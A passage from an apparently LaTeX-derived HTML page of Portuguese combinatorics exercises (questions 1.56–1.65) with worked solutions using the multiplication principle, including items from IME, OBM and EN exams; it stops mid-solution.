<div id="e56-Ch1.Sx9.p56" class="ltx_para ltx_noindent">
<p class="ltx_p">No plano cartesiano, um peão se move de acordo com a seguinte regra: estando
no ponto <math id="e56-Ch1.Sx9.p56.m1" class="ltx_Math" alttext="(x,y)" display="inline"><mrow><mo stretchy="false">(</mo><mi>x</mi><mo>,</mo><mi>y</mi><mo stretchy="false">)</mo></mrow></math> pode ir para <math id="e56-Ch1.Sx9.p56.m2" class="ltx_Math" alttext="(x+1,y+1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mi>x</mi><mo>+</mo><mn>1</mn></mrow><mo>,</mo><mrow><mi>y</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math>, <math id="e56-Ch1.Sx9.p56.m3" class="ltx_Math" alttext="(x+1,y-1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mi>x</mi><mo>+</mo><mn>1</mn></mrow><mo>,</mo><mrow><mi>y</mi><mo>−</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math>, <math id="e56-Ch1.Sx9.p56.m4" class="ltx_Math" alttext="(x-1,y+1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mi>x</mi><mo>−</mo><mn>1</mn></mrow><mo>,</mo><mrow><mi>y</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math> ou
<math id="e56-Ch1.Sx9.p56.m5" class="ltx_Math" alttext="(x-1,y-1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mi>x</mi><mo>−</mo><mn>1</mn></mrow><mo>,</mo><mrow><mi>y</mi><mo>−</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math>. Se o peão parte do ponto <math id="e56-Ch1.Sx9.p56.m6" class="ltx_Math" alttext="(0,0)" display="inline"><mrow><mo stretchy="false">(</mo><mn>0</mn><mo>,</mo><mn>0</mn><mo stretchy="false">)</mo></mrow></math>, quantas posições distintas ele
poderá ocupar após seus <math id="e56-Ch1.Sx9.p56.m7" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math> primeiros movimentos?</p>
</div>
<div id="e56-Ch1.Sx9.p57" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Examinemos primeiro os casos pequenos. Para <math id="r56-Ch1.Sx10.p153.m1" class="ltx_Math" alttext="n=1" display="inline"><mrow><mi>n</mi><mo>=</mo><mn>1</mn></mrow></math>, o peão está em um dos 4
pontos <math id="r56-Ch1.Sx10.p153.m2" class="ltx_Math" alttext="(\pm 1,\pm 1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mo>±</mo><mn>1</mn></mrow><mo>,</mo><mrow><mo>±</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math>. Para <math id="r56-Ch1.Sx10.p153.m3" class="ltx_Math" alttext="n=2" display="inline"><mrow><mi>n</mi><mo>=</mo><mn>2</mn></mrow></math>, cada coordenada pode ter variado de
<math id="r56-Ch1.Sx10.p153.m4" class="ltx_Math" alttext="-2" display="inline"><mrow><mo>−</mo><mn>2</mn></mrow></math>, <math id="r56-Ch1.Sx10.p153.m5" class="ltx_Math" alttext="0" display="inline"><mn>0</mn></math> ou <math id="r56-Ch1.Sx10.p153.m6" class="ltx_Math" alttext="+2" display="inline"><mrow><mo>+</mo><mn>2</mn></mrow></math>, e verificamos que todos os 9 pontos com
<math id="r56-Ch1.Sx10.p153.m7" class="ltx_Math" alttext="x,y\in\{-2,0,2\}" display="inline"><mrow><mrow><mi>x</mi><mo>,</mo><mi>y</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mrow><mo>−</mo><mn>2</mn></mrow><mo>,</mo><mn>0</mn><mo>,</mo><mn>2</mn><mo stretchy="false">}</mo></mrow></mrow></math> são atingíveis.</p>
</div>
<div id="r56-Ch1.Sx10.p154" class="ltx_para">
<table class="ltx_tabular ltx_centering ltx_guessed_headers ltx_align_middle">
<thead class="ltx_thead">
<tr class="ltx_tr">
<th class="ltx_td ltx_align_center ltx_th ltx_th_column ltx_border_r"><math id="r56-Ch1.Sx10.m6" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math></th>
<th class="ltx_td ltx_align_left ltx_th ltx_th_column ltx_border_r">posições possíveis</th>
<th class="ltx_td ltx_align_center ltx_th ltx_th_column">total</th>
</tr>
</thead>
<tbody class="ltx_tbody">
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r ltx_border_t"><math id="r56-Ch1.Sx10.m7" class="ltx_Math" alttext="1" display="inline"><mn>1</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r ltx_border_t"><math id="r56-Ch1.Sx10.m8" class="ltx_Math" alttext="(\pm 1,\pm 1)" display="inline"><mrow><mo stretchy="false">(</mo><mrow><mo>±</mo><mn>1</mn></mrow><mo>,</mo><mrow><mo>±</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></math></td>
<td class="ltx_td ltx_align_center ltx_border_t"><math id="r56-Ch1.Sx10.m9" class="ltx_Math" alttext="4=2^{2}" display="inline"><mrow><mn>4</mn><mo>=</mo><msup><mn>2</mn><mn>2</mn></msup></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r56-Ch1.Sx10.m10" class="ltx_Math" alttext="2" display="inline"><mn>2</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r"><math id="r56-Ch1.Sx10.m11" class="ltx_Math" alttext="x,y\in\{-2,0,2\}" display="inline"><mrow><mrow><mi>x</mi><mo>,</mo><mi>y</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mrow><mo>−</mo><mn>2</mn></mrow><mo>,</mo><mn>0</mn><mo>,</mo><mn>2</mn><mo stretchy="false">}</mo></mrow></mrow></math></td>
<td class="ltx_td ltx_align_center"><math id="r56-Ch1.Sx10.m12" class="ltx_Math" alttext="9=3^{2}" display="inline"><mrow><mn>9</mn><mo>=</mo><msup><mn>3</mn><mn>2</mn></msup></mrow></math></td>
</tr>
<tr class="ltx_tr">
<td class="ltx_td ltx_align_center ltx_border_r"><math id="r56-Ch1.Sx10.m13" class="ltx_Math" alttext="3" display="inline"><mn>3</mn></math></td>
<td class="ltx_td ltx_align_left ltx_border_r"><math id="r56-Ch1.Sx10.m14" class="ltx_Math" alttext="x,y\in\{-3,-1,1,3\}" display="inline"><mrow><mrow><mi>x</mi><mo>,</mo><mi>y</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mrow><mo>−</mo><mn>3</mn></mrow><mo>,</mo><mrow><mo>−</mo><mn>1</mn></mrow><mo>,</mo><mn>1</mn><mo>,</mo><mn>3</mn><mo stretchy="false">}</mo></mrow></mrow></math></td>
<td class="ltx_td ltx_align_center"><math id="r56-Ch1.Sx10.m15" class="ltx_Math" alttext="16=4^{2}" display="inline"><mrow><mn>16</mn><mo>=</mo><msup><mn>4</mn><mn>2</mn></msup></mrow></math></td>
</tr>
</tbody>
</table>
</div>
<div id="r56-Ch1.Sx10.p155" class="ltx_para">
<p class="ltx_p">O padrão <math id="r56-Ch1.Sx10.p155.m1" class="ltx_Math" alttext="2^{2},3^{2},4^{2},\dots" display="inline"><mrow><msup><mn>2</mn><mn>2</mn></msup><mo>,</mo><msup><mn>3</mn><mn>2</mn></msup><mo>,</mo><msup><mn>4</mn><mn>2</mn></msup><mo>,</mo><mi mathvariant="normal">…</mi></mrow></math> sugere <math id="r56-Ch1.Sx10.p155.m2" class="ltx_Math" alttext="(n+1)^{2}" display="inline"><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>2</mn></msup></math>. Provemos: a cada movimento,
tanto <math id="r56-Ch1.Sx10.p155.m3" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math> quanto <math id="r56-Ch1.Sx10.p155.m4" class="ltx_Math" alttext="y" display="inline"><mi>y</mi></math> variam de <math id="r56-Ch1.Sx10.p155.m5" class="ltx_Math" alttext="\pm 1" display="inline"><mrow><mo>±</mo><mn>1</mn></mrow></math>. Logo, após <math id="r56-Ch1.Sx10.p155.m6" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math>
movimentos, <math id="r56-Ch1.Sx10.p155.m7" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math> e <math id="r56-Ch1.Sx10.p155.m8" class="ltx_Math" alttext="y" display="inline"><mi>y</mi></math> têm ambos a mesma paridade de <math id="r56-Ch1.Sx10.p155.m9" class="ltx_Math" alttext="n" display="inline"><mi>n</mi></math>, com <math id="r56-Ch1.Sx10.p155.m10" class="ltx_Math" alttext="|x|\leq n" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>x</mi><mo stretchy="false">|</mo></mrow><mo>≤</mo><mi>n</mi></mrow></math> e
<math id="r56-Ch1.Sx10.p155.m11" class="ltx_Math" alttext="|y|\leq n" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>y</mi><mo stretchy="false">|</mo></mrow><mo>≤</mo><mi>n</mi></mrow></math>. Reciprocamente, todo ponto <math id="r56-Ch1.Sx10.p155.m12" class="ltx_Math" alttext="(x,y)" display="inline"><mrow><mo stretchy="false">(</mo><mi>x</mi><mo>,</mo><mi>y</mi><mo stretchy="false">)</mo></mrow></math> com <math id="r56-Ch1.Sx10.p155.m13" class="ltx_Math" alttext="x\equiv y\equiv n\pmod{2}" display="inline"><mrow><mi>x</mi><mo>≡</mo><mi>y</mi><mo>≡</mo><mrow><mi>n</mi><mspace width="0.949em"></mspace><mrow><mo stretchy="false">(</mo><mrow><mo lspace="0em" rspace="0.167em">mod</mo><mn>2</mn></mrow><mo stretchy="false">)</mo></mrow></mrow></mrow></math>, <math id="r56-Ch1.Sx10.p155.m14" class="ltx_Math" alttext="|x|\leq n" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>x</mi><mo stretchy="false">|</mo></mrow><mo>≤</mo><mi>n</mi></mrow></math>, <math id="r56-Ch1.Sx10.p155.m15" class="ltx_Math" alttext="|y|\leq n" display="inline"><mrow><mrow><mo stretchy="false">|</mo><mi>y</mi><mo stretchy="false">|</mo></mrow><mo>≤</mo><mi>n</mi></mrow></math> é atingível: as variações de <math id="r56-Ch1.Sx10.p155.m16" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math> e de <math id="r56-Ch1.Sx10.p155.m17" class="ltx_Math" alttext="y" display="inline"><mi>y</mi></math>
podem ser escolhidas de forma independente (os quatro movimentos realizam
todas as combinações de sinais).</p>
</div>
<div id="r56-Ch1.Sx10.p156" class="ltx_para">
<p class="ltx_p">Os valores possíveis de <math id="r56-Ch1.Sx10.p156.m1" class="ltx_Math" alttext="x" display="inline"><mi>x</mi></math> são <math id="r56-Ch1.Sx10.p156.m2" class="ltx_Math" alttext="-n,-n+2,\dots,n-2,n" display="inline"><mrow><mrow><mo>−</mo><mi>n</mi></mrow><mo>,</mo><mrow><mrow><mo>−</mo><mi>n</mi></mrow><mo>+</mo><mn>2</mn></mrow><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mrow><mi>n</mi><mo>−</mo><mn>2</mn></mrow><mo>,</mo><mi>n</mi></mrow></math>: são <math id="r56-Ch1.Sx10.p156.m3" class="ltx_Math" alttext="n+1" display="inline"><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow></math> valores; o
mesmo para <math id="r56-Ch1.Sx10.p156.m4" class="ltx_Math" alttext="y" display="inline"><mi>y</mi></math>. Pelo MP:</p>
<table id="r56-Ch1.Ex90" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r56-Ch1.Ex90.m1" class="ltx_Math" alttext="(n+1)\times(n+1)=(n+1)^{2}." display="block"><mrow><mrow><mrow><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo rspace="0.055em" stretchy="false">)</mo></mrow><mo rspace="0.222em">×</mo><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow></mrow><mo>=</mo><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>2</mn></msup></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r56-Ch1.Sx10.p157" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r56-Ch1.Sx10.p157.m1" class="ltx_Math" alttext="(n+1)^{2}" display="inline"><msup><mrow><mo stretchy="false">(</mo><mrow><mi>n</mi><mo>+</mo><mn>1</mn></mrow><mo stretchy="false">)</mo></mrow><mn>2</mn></msup></math> posições.</p>
</div>
<div id="r56-Ch1.Sx10.p158" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q57">
<p class="qnum">Questão 1.57</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e57-Ch1.Sx9.p58" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos números de 4 algarismos têm todos os algarismos distintos?</p>
</div>
<div id="e57-Ch1.Sx9.p59" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">O primeiro algarismo não pode ser 0 (9 opções); os seguintes apenas
devem ser novos: <math id="r57-Ch1.Sx10.p158.m1" class="ltx_Math" alttext="9\times 9\times 8\times 7=4536" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>7</mn></mrow><mo>=</mo><mn>4536</mn></mrow></math>.</p>
</div>
<div id="r57-Ch1.Sx10.p159" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 4536 números.</p>
</div>
<div id="r57-Ch1.Sx10.p160" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q58">
<p class="qnum">Questão 1.58</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e58-Ch1.Sx9.p60" class="ltx_para ltx_noindent">
<p class="ltx_p">No padrão Mercosul, uma placa tem 3 letras, 1 algarismo, 1 letra e 2
algarismos, nessa ordem (letras de um alfabeto de 26). Quantas placas
são possíveis?</p>
</div>
<div id="e58-Ch1.Sx9.p61" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Pelo Princípio Multiplicativo:
<math id="r58-Ch1.Sx10.p160.m1" class="ltx_Math" alttext="26^{3}\times 10\times 26\times 10^{2}=26^{4}\times 10^{3}=456\,976\,000" display="inline"><mrow><mrow><msup><mn>26</mn><mn>3</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>26</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>2</mn></msup></mrow><mo>=</mo><mrow><msup><mn>26</mn><mn>4</mn></msup><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>3</mn></msup></mrow><mo>=</mo><mn>456 976 000</mn></mrow></math>.</p>
</div>
<div id="r58-Ch1.Sx10.p161" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 456976000 placas.</p>
</div>
<div id="r58-Ch1.Sx10.p162" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q59">
<p class="qnum">Questão 1.59</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e59-Ch1.Sx9.p62" class="ltx_para ltx_noindent">
<p class="ltx_p">Uma bandeira é formada por quatro listras, que devem ser coloridas
usando-se apenas as cores amarelo, branco e cinza, não devendo listras
adjacentes ter a mesma cor. De quantos modos pode ser colorida a bandeira?</p>
</div>
<div id="e59-Ch1.Sx9.p63" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Primeira listra: 3 cores; cada listra seguinte: qualquer cor exceto a da
anterior: 2 opções. Pelo MP: <math id="r59-Ch1.Sx10.p162.m1" class="ltx_Math" alttext="3\times 2\times 2\times 2=24" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><mn>24</mn></mrow></math>.</p>
</div>
<div id="r59-Ch1.Sx10.p163" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 24 modos.</p>
</div>
<div id="r59-Ch1.Sx10.p164" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q60">
<p class="qnum">Questão 1.60</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(EN 2007)</span></p>
</div>
<div id="e60-Ch1.Sx9.p64" class="ltx_para ltx_noindent">
<p class="ltx_p">Um tapete de oito faixas deve ser pintado com as cores azul, preta e
branca. A quantidade de maneiras de se pintar este tapete de modo que duas
faixas consecutivas não sejam da mesma cor é:
 (A) 256 (B) 384 (C) 520 (D) 6561 (E) 8574</p>
</div>
<div id="e60-Ch1.Sx9.p65" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A primeira faixa admite 3 cores; cada faixa seguinte, qualquer cor exceto a
da anterior: 2 opções. Pelo MP:</p>
<table id="r60-Ch1.Ex91" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r60-Ch1.Ex91.m1" class="ltx_Math" alttext="3\times 2^{7}=3\times 128=384." display="block"><mrow><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>2</mn><mn>7</mn></msup></mrow><mo>=</mo><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>128</mn></mrow><mo>=</mo><mn>384</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r60-Ch1.Sx10.p165" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> Alternativa (B): 384.</p>
</div>
<div id="r60-Ch1.Sx10.p166" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q61">
<p class="qnum">Questão 1.61</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2009)</span></p>
</div>
<div id="e61-Ch1.Sx9.p66" class="ltx_para ltx_noindent">
<p class="ltx_p">Um número natural <math id="e61-Ch1.Sx9.p66.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> de três algarismos <em class="ltx_emph ltx_font_italic">detona</em> um número natural
<math id="e61-Ch1.Sx9.p66.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> de três algarismos se cada algarismo de <math id="e61-Ch1.Sx9.p66.m3" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> é maior do que o algarismo
correspondente de <math id="e61-Ch1.Sx9.p66.m4" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>. Por exemplo, 876 detona 345; porém, 651 não detona
542, pois <math id="e61-Ch1.Sx9.p66.m5" class="ltx_Math" alttext="1&lt;2" display="inline"><mrow><mn>1</mn><mo>&lt;</mo><mn>2</mn></mrow></math>. Quantos números de três algarismos detonam 314?</p>
</div>
<div id="e61-Ch1.Sx9.p67" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Centena maior que 3: <math id="r61-Ch1.Sx10.p166.m1" class="ltx_Math" alttext="\{4,\dots,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>4</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>, 6 opções; dezena maior que 1:
<math id="r61-Ch1.Sx10.p166.m2" class="ltx_Math" alttext="\{2,\dots,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>2</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>, 8 opções; unidade maior que 4: <math id="r61-Ch1.Sx10.p166.m3" class="ltx_Math" alttext="\{5,\dots,9\}" display="inline"><mrow><mo stretchy="false">{</mo><mn>5</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></math>, 5 opções.
Pelo MP: <math id="r61-Ch1.Sx10.p166.m4" class="ltx_Math" alttext="6\times 8\times 5=240" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>240</mn></mrow></math>.</p>
</div>
<div id="r61-Ch1.Sx10.p167" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 240 números.</p>
</div>
<div id="r61-Ch1.Sx10.p168" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q62">
<p class="qnum">Questão 1.62</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(IME 1979)</span></p>
</div>
<div id="e62-Ch1.Sx9.p68" class="ltx_para ltx_noindent">
<p class="ltx_p">Um elevador com 7 pessoas parte do andar térreo de um prédio e faz 4
paradas em andares diferentes. De quantas maneiras diferentes todas as 7
pessoas podem desembarcar até a 4<sup class="ltx_sup">a</sup> parada, inclusive?</p>
</div>
<div id="e62-Ch1.Sx9.p69" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Uma “maneira de desembarcar” fica completamente descrita dizendo em qual
parada desce cada uma das 7 pessoas. Decompomos, então, o evento em 7 etapas:
a 1<sup class="ltx_sup">a</sup> pessoa escolhe uma das 4 paradas; a
2<sup class="ltx_sup">a</sup> pessoa também escolhe uma das 4 paradas (várias pessoas
podem descer na mesma parada); e assim por diante até a 7<sup class="ltx_sup">a</sup>
pessoa. As escolhas são independentes, e pelo MP:</p>
<table id="r62-Ch1.Ex92" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r62-Ch1.Ex92.m1" class="ltx_Math" alttext="\underbrace{4\times 4\times\cdots\times 4}_{7\ \text{fatores}}=4^{7}=16\,384." display="block"><mrow><mrow><munder><munder accentunder="true"><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mi mathvariant="normal">⋯</mi><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>⏟</mo></munder><mrow><mn>7</mn><mo lspace="0.350em">⁢</mo><mtext>fatores</mtext></mrow></munder><mo>=</mo><msup><mn>4</mn><mn>7</mn></msup><mo>=</mo><mn>16 384</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
<p class="ltx_p">Note que quem “escolhe” é a pessoa (7 etapas) e o que se escolhe é a parada
(4 opções): a resposta é <math id="r62-Ch1.Sx10.p168.m1" class="ltx_Math" alttext="4^{7}" display="inline"><msup><mn>4</mn><mn>7</mn></msup></math>, e não <math id="r62-Ch1.Sx10.p168.m2" class="ltx_Math" alttext="7^{4}" display="inline"><msup><mn>7</mn><mn>4</mn></msup></math>.</p>
</div>
<div id="r62-Ch1.Sx10.p169" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 16 384 maneiras.</p>
</div>
<div id="r62-Ch1.Sx10.p170" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q63">
<p class="qnum">Questão 1.63</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e63-Ch1.Sx9.p70" class="ltx_para ltx_noindent">
<p class="ltx_p">Durante uma Copa do Mundo disputada por 24 países, as tampinhas de um
refrigerante traziam palpites sobre os países que se classificariam nos três
primeiros lugares (por exemplo: 1<sup class="ltx_sup">o</sup> Brasil,
2<sup class="ltx_sup">o</sup> Nigéria, 3<sup class="ltx_sup">o</sup> Holanda). Se em cada
tampinha os três países são distintos, quantas tampinhas diferentes poderiam
existir?</p>
</div>
<div id="e63-Ch1.Sx9.p71" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">A ordem importa (são posições distintas do pódio):</p>
<table id="r63-Ch1.Ex93" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r63-Ch1.Ex93.m1" class="ltx_Math" alttext="24\times 23\times 22=12\,144." display="block"><mrow><mrow><mrow><mn>24</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>23</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>22</mn></mrow><mo>=</mo><mn>12 144</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r63-Ch1.Sx10.p171" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 12 144 tampinhas.</p>
</div>
<div id="r63-Ch1.Sx10.p172" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q64">
<p class="qnum">Questão 1.64</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(IME 1992)</span></p>
</div>
<div id="e64-Ch1.Sx9.p72" class="ltx_para ltx_noindent">
<p class="ltx_p">Calcule quantos números naturais de 3 algarismos distintos existem no
sistema de base 7.</p>
</div>
<div id="e64-Ch1.Sx9.p73" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Primeiro algarismo: <math id="r64-Ch1.Sx10.p172.m1" class="ltx_Math" alttext="1" display="inline"><mn>1</mn></math> a <math id="r64-Ch1.Sx10.p172.m2" class="ltx_Math" alttext="6" display="inline"><mn>6</mn></math> (6 opções); segundo: qualquer dos 7 exceto o
primeiro (6); terceiro: 5. Pelo MP: <math id="r64-Ch1.Sx10.p172.m3" class="ltx_Math" alttext="6\times 6\times 5=180" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow><mo>=</mo><mn>180</mn></mrow></math>.</p>
</div>
<div id="r64-Ch1.Sx10.p173" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 180 números.</p>
</div>
<div id="r64-Ch1.Sx10.p174" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q65">
<p class="qnum">Questão 1.65</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e65-Ch1.Sx9.p74" class="ltx_para ltx_noindent">
<p class="ltx_p">O conjunto <math id="e65-Ch1.Sx9.p74.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> possui 4 elementos e o conjunto <math id="e65-Ch1.Sx9.p74.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math> possui 7 elementos.
Quantas são as funções <math id="e65-Ch1.Sx9.p74.m3" class="ltx_Math" alttext="f\colon A\to B" display="inline"><mrow><mi>f</mi><mo lspace="0.278em" rspace="0.278em">:</mo><mrow><mi>A</mi><mo stretchy="false">→</mo><mi>B</mi></mrow></mrow></math>? Quantas são as funções injetoras?</p>
</div>
<div id="e65-Ch1.Sx9.p75" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Cada elemento de <math id="r65-Ch1.Sx10.p174.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math> escolhe livremente sua imagem: <math id="r65-Ch1.Sx10.p174.m2" class="ltx_Math" alttext="7^{4}=2401" display="inline"><mrow><msup><mn>7</mn><mn>4</mn></msup><mo>=</mo><mn>2401</mn></mrow></math> funções.
